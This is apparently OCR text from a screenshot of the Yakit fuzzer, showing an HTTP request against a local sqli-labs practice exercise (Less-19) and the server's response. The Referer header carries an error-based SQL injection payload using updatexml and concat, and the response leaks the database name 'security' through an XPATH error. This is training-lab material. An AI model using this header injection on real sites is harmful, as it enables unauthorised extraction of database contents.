 [default]-本地模式
CPU 14%
127.0.0.1 49048
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-19/ HTTP/1.1
2 Host ? : 192.168.176.128
3 Upgrade-Insecure-Requests: 1
4 Cache-Control: max-age=0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.176.128/sqli/Less-19/?id =1'or updatexml(1,concat
(0x7e,(select database()),0x7e),1) or '
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://192.168.176.128
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 38
13
14 uname=admin&passwd=admin&submit=Submit
Responses 1791bytes / 8ms 美化 渲染 详情
远端地址:192.168.176.128:80; 响
应时间:8ms; 总耗时:10ms; URL:ht
tp://192.168.176.128/sqli/Le...
27
28 <div> Password : &nbsp; &nbsp;
29 <input type="text" name="passwd" value=""/></div></br>
30 <div style=" margin-top:9px;margin-left:90px;"><input
type="submit" name="submit" value="Submit" /></div>
31 </form>
32 </div>
33 </div>
34 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
35 <font size="3" color="#FFFF00">
36
37
38
39
40
41
42
43
44
45 <br>Your IP ADDRESS is: 192.168.176.1<br>SELECT  users.username,
users.password FROM users WHERE users.username='admin' and users.
password='admin' ORDER BY users.id DESC LIMIT 0,1<br><font color=
"#FFFF00" font size = 3 ></font><font color= "#0000ff" font size =
3 >Your Referer is: http://192.168.176.128/sqli/Less-19/?id =1'or
updatexml(1,concat(0x7e,(select database()),0x7e),1) or '</
font><br>XPATH syntax error: '~security~'<br><br><img src="../
images/flag.jpg" /><br>
46
47 </font>
48 </div>
49 </body>
50 </html>
51